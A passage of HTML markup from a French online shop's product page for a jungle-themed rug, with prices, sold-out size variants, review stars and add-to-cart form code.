764.6,794.8 726.4,798.4 L706.1,800.4 C677.3,803.2 651.1,818.3 634.3,841.8 L622.4,858.5 C600.2,889.7 558.9,900.7 524,884.8 L505.5,876.4 C479.1,864.4 448.9,864.4 422.5,876.4 Z" fill="#1A87EF"/>
    <polyline stroke="#FFFFFF" stroke-width="71" stroke-linecap="round" stroke-linejoin="round" points="231.1 497 364.4 630.3 696.4 298.3"/>
  </g>
</svg>
</div>
<b>Steve, Anna</b> et <b>1'377</b> personnes<b> adorent</b> les <b>produits Déco Exotique</b>
</div>
<style>
.lb-liked-from-two {
margin: -20px 0px 0px 0px!important; /* Abstand Oben, Rechts, Unten, Links */
background: #faf9f4!important; /* Hintergrundfarbe */
display: block!important;
padding: 4px 9px!important;
border-radius: 50px!important;
font-size: 12px!important;
line-height: 12px!important;
overflow: hidden!important;
max-width: 350px!important;
}
.liked-from-two-images {
position: relative;
display: inline;
}
.lb-liked-from-two img {
max-width: 28px!important;
border-radius: 50px!important;
float: left!important;
}
.lb-liked-from-two img:nth-child(2) {
margin-left: -5px!important;
margin-right: 9px!important;
}
.liked-from-two-images svg {
width: 13px;
height: 13px;
position: absolute;
top: -1px;
right: 1px;
z-index: 2;
}
</style>
<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Tapis Jungle Atmosphera
                </h1>
                <a href="/products/tapis-jungle-atmosphera" class="product__title">
                  <h2 class="h1">
                    Tapis Jungle Atmosphera
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--23060421673289__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        27,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        27,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            3,90€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE -616%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23060421673289__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42901989752989">
                  
<input type="hidden" name="product-id" value="7571254149277" /><input type="hidden" name="section-id" value="template--23060421673289__main" /></form></div>
            
              <div class="trustpilot-stars" style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4,7/5 (128 avis)</span>
    </div>
  
</div>

              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>💳 Paiement sécurisé</strong></p><p><strong>✅ Satisfait ou Remboursé</strong></p><p><strong>📦Suivi commande </strong></p><p></p>
              </div>
            <p><strong>Notre nouvel E-book</strong> "Le guide essentiel de la décoration d'intérieure" <strong>d'une valeur de 9.90&euro; est <span style="text-decoration: underline;">OFFERT</span> avec chaque commande</strong></p>


  <variant-selects
    id="variant-selects-template--23060421673289__main"
    class="no-js-hidden"
    data-section="template--23060421673289__main"
    data-url="/products/tapis-jungle-atmosphera"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23060421673289__main-option_1_label_container'>
            <label class="form__label" for="Option-template--23060421673289__main-0">
              
                <span id="custom-label-template--23060421673289__main-1">
                  
                  
                  Style - Jungle Atmosphera
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--23060421673289__main-1-0"
        name="Style"
        value="Jungle Atmosphera"
        form="product-form-template--23060421673289__main"
        
          checked
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--23060421673289__main-1-0">
        Jungle Atmosphera<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23060421673289__main-option_2_label_container'>
            <label class="form__label" for="Option-template--23060421673289__main-1">
              
                <span id="custom-label-template--23060421673289__main-2">
                  
                  
                  Taille - 40X60cm
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--23060421673289__main-1"
                class="select__select"
                name="options[Taille]"
                form="product-form-template--23060421673289__main"
              >
                
<option
        value="40X60cm"
        
          selected="selected"
        
        class="unavailable"
      >
        40X60cm – indisponible
      </option>
    
<option
        value="40X120cm"
        
        class="unavailable"
      >
        40X120cm – indisponible
      </option>
    
<option
        value="50X80cm"
        
        class="unavailable"
      >
        50X80cm – indisponible
      </option>
    
<option
        value="60X90cm"
        
        class="unavailable"
      >
        60X90cm – indisponible
      </option>
    
<option
        value="80X120cm"
        
        class="unavailable"
      >
        80X120cm – indisponible
      </option>
    
<option
        value="80X160cm"
        
        class="unavailable"
      >
        80X160cm – indisponible
      </option>
    
<option
        value="100X150cm"
        
        class="unavailable"
      >
        100X150cm – indisponible
      </option>
    
<option
        value="148X203cm"
        
        class="unavailable"
      >
        148X203cm – indisponible
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42901989752989,"title":"Jungle Atmosphera \/ 40X60cm","option1":"Jungle Atmosphera","option2":"40X60cm","option3":null,"sku":"14:29#A1;5:202530851#40X60cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33934316535965,"product_id":7571254149277,"position":1,"created_at":"2022-09-14T10:41:16+01:00","updated_at":"2022-09-23T12:56:40+01:00","alt":"Tapis Jungle Atmosphera Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200","variant_ids":[42901989752989,42901989818525,42901989916829,42901989949597,42901990015133,42901990080669,42901990146205,42901990178973]},"available":false,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 40X60cm","public_title":"Jungle Atmosphera \/ 40X60cm","options":["Jungle Atmosphera","40X60cm"],"price":2790,"weight":0,"compare_at_price":390,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Tapis Jungle Atmosphera Déco-exotique.fr","id":26266278133917,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42901990080669,"title":"Jungle Atmosphera \/ 40X120cm","option1":"Jungle Atmosphera","option2":"40X120cm","option3":null,"sku":"14:29#A1;5:200844314#40X120cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33934316535965,"product_id":7571254149277,"position":1,"created_at":"2022-09-14T10:41:16+01:00","updated_at":"2022-09-23T12:56:40+01:00","alt":"Tapis Jungle Atmosphera Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200","variant_ids":[42901989752989,42901989818525,42901989916829,42901989949597,42901990015133,42901990080669,42901990146205,42901990178973]},"available":false,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 40X120cm","public_title":"Jungle Atmosphera \/ 40X120cm","options":["Jungle Atmosphera","40X120cm"],"price":3490,"weight":0,"compare_at_price":1190,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Tapis Jungle Atmosphera Déco-exotique.fr","id":26266278133917,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42901989818525,"title":"Jungle Atmosphera \/ 50X80cm","option1":"Jungle Atmosphera","option2":"50X80cm","option3":null,"sku":"14:29#A1;5:1465476390#50X80cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33934316535965,"product_id":7571254149277,"position":1,"created_at":"2022-09-14T10:41:16+01:00","updated_at":"2022-09-23T12:56:40+01:00","alt":"Tapis Jungle Atmosphera Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200","variant_ids":[42901989752989,42901989818525,42901989916829,42901989949597,42901990015133,42901990080669,42901990146205,42901990178973]},"available":false,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 50X80cm","public_title":"Jungle Atmosphera \/ 50X80cm","options":["Jungle Atmosphera","50X80cm"],"price":4390,"weight":0,"compare_at_price":990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Tapis Jungle Atmosphera Déco-exotique.fr","id":26266278133917,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42901989949597,"title":"Jungle Atmosphera \/ 60X90cm","option1":"Jungle Atmosphera","option2":"60X90cm","option3":null,"sku":"14:29#A1;5:200844326#60X90cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33934316535965,"product_id":7571254149277,"position":1,"created_at":"2022-09-14T10:41:16+01:00","updated_at":"2022-09-23T12:56:40+01:00","alt":"Tapis Jungle Atmosphera Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200","variant_ids":[42901989752989,42901989818525,42901989916829,42901989949597,42901990015133,42901990080669,42901990146205,42901990178973]},"available":false,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 60X90cm","public_title":"Jungle Atmosphera \/ 60X90cm","options":["Jungle Atmosphera","60X90cm"],"price":4490,"weight":0,"compare_at_price":1090,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Tapis Jungle Atmosphera Déco-exotique.fr","id":26266278133917,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42901990146205,"title":"Jungle Atmosphera \/ 80X120cm","option1":"Jungle Atmosphera","option2":"80X120cm","option3":null,"sku":"14:29#A1;5:200844320#80X120cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33934316535965,"product_id":7571254149277,"position":1,"created_at":"2022-09-14T10:41:16+01:00","updated_at":"2022-09-23T12:56:40+01:00","alt":"Tapis Jungle Atmosphera Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200","variant_ids":[42901989752989,42901989818525,42901989916829,42901989949597,42901990015133,42901990080669,42901990146205,42901990178973]},"available":false,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 80X120cm","public_title":"Jungle Atmosphera \/ 80X120cm","options":["Jungle Atmosphera","80X120cm"],"price":5190,"weight":0,"compare_at_price":1590,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Tapis Jungle Atmosphera Déco-exotique.fr","id":26266278133917,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42901990178973,"title":"Jungle Atmosphera \/ 80X160cm","option1":"Jungle Atmosphera","option2":"80X160cm","option3":null,"sku":"14:29#A1;5:202811846#80X160cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33934316535965,"product_id":7571254149277,"position":1,"created_at":"2022-09-14T10:41:16+01:00","updated_at":"2022-09-23T12:56:40+01:00","alt":"Tapis Jungle Atmosphera Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200","variant_ids":[42901989752989,42901989818525,42901989916829,42901989949597,42901990015133,42901990080669,42901990146205,42901990178973]},"available":false,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 80X160cm","public_title":"Jungle Atmosphera \/ 80X160cm","options":["Jungle Atmosphera","80X160cm"],"price":5690,"weight":0,"compare_at_price":2090,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Tapis Jungle Atmosphera Déco-exotique.fr","id":26266278133917,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42901989916829,"title":"Jungle Atmosphera \/ 100X150cm","option1":"Jungle Atmosphera","option2":"100X150cm","option3":null,"sku":"14:29#A1;5:1603005816#100X150cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33934316535965,"product_id":7571254149277,"position":1,"created_at":"2022-09-14T10:41:16+01:00","updated_at":"2022-09-23T12:56:40+01:00","alt":"Tapis Jungle Atmosphera Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200","variant_ids":[42901989752989,42901989818525,42901989916829,42901989949597,42901990015133,42901990080669,42901990146205,42901990178973]},"available":false,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 100X150cm","public_title":"Jungle Atmosphera \/ 100X150cm","options":["Jungle Atmosphera","100X150cm"],"price":6290,"weight":0,"compare_at_price":2590,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Tapis Jungle Atmosphera Déco-exotique.fr","id":26266278133917,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42901990015133,"title":"Jungle Atmosphera \/ 148X203cm","option1":"Jungle Atmosphera","option2":"148X203cm","option3":null,"sku":"14:29#A1;5:200844325#148X203cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33934316535965,"product_id":7571254149277,"position":1,"created_at":"2022-09-14T10:41:16+01:00","updated_at":"2022-09-23T12:56:40+01:00","alt":"Tapis Jungle Atmosphera Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200","variant_ids":[42901989752989,42901989818525,42901989916829,42901989949597,42901990015133,42901990080669,42901990146205,42901990178973]},"available":false,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 148X203cm","public_title":"Jungle Atmosphera \/ 148X203cm","options":["Jungle Atmosphera","148X203cm"],"price":10090,"weight":0,"compare_at_price":5590,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Tapis Jungle Atmosphera Déco-exotique.fr","id":26266278133917,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23060421673289__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23060421673289__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23060421673289__main"
        class="select__select"
        form="product-form-template--23060421673289__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="42901989752989"
          >Jungle Atmosphera / 40X60cm - 27,90€ - Épuisé</option><option
            
            
              disabled
            
            value="42901990080669"
          >Jungle Atmosphera / 40X120cm - 34,90€ - Épuisé</option><option
            
            
              disabled
            
            value="42901989818525"
          >Jungle Atmosphera / 50X80cm - 43,90€ - Épuisé</option><option
            
            
              disabled
            
            value="42901989949597"
          >Jungle Atmosphera / 60X90cm - 44,90€ - Épuisé</option><option
            
            
              disabled
            
            value="42901990146205"
          >Jungle Atmosphera / 80X120cm - 51,90€ - Épuisé</option><option
            
            
              disabled
            
            value="42901990178973"
          >Jungle Atmosphera / 80X160cm - 56,90€ - Épuisé</option><option
            
            
              disabled
            
            value="42901989916829"
          >Jungle Atmosphera / 100X150cm - 62,90€ - Épuisé</option><option
            
            
              disabled
            
            value="42901990015133"
          >Jungle Atmosphera / 148X203cm - 100,90€ - Épuisé</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                

<style>
  #ProductSubmitButton-template--23060421673289__main,
  #SectionAtcBtn-template--23060421673289__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--23060421673289__main {
      --color-button: 239, 163, 60;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23060421673289__main"
      class="product-form main-product-form"
      data-section="template--23060421673289__main"
      data-options="Style,Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23060421673289__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23060421673289__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42901989752989"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
            
              
                  <div
                    id="Quantity-Form-template--23060421673289__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--23060421673289__main">
                      Quantité
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--23060421673289__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Tapis Jungle Atmosphera</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--23060421673289__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--23060421673289__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Tapis Jungle Atmosphera</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
            
            <button
              id="ProductSubmitButton-template--23060421673289__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Épuisé
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7571254149277" /><input type="hidden" name="section-id" value="template--23060421673289__main" /></form></product-form><link href="//deco-exotique.fr/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411737037670" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42901989752989"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861737037670" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23060421673289__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--23060421673289__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23060421673289__main"
                        src="//deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&width=500"
                        alt="Tapis Jungle Atmosphera Déco-exotique.fr"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Tapis Jungle Atmosphera
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--23060421673289__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        27,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        27,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            3,90€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
